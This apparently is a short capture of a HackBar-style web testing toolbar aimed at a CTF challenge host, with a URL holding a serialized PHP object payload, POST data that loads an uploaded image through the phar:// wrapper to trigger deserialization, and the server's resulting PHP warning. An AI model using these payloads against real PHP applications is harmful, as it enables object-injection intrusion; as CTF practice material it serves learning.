 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://7ae4f773-2287-448b-aee3-3dc22e6baaa3.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%221%22%3B%7D
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
Post data name=phar://uploads/7dbe021520.jpg&submit=1
Warning: getimagesize(phar://uploads/7dbe021520.jpg): failed to open stream: phar error: file "" in phar "uploads/7dbe021520.jpg" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.powered by good PHP-FPM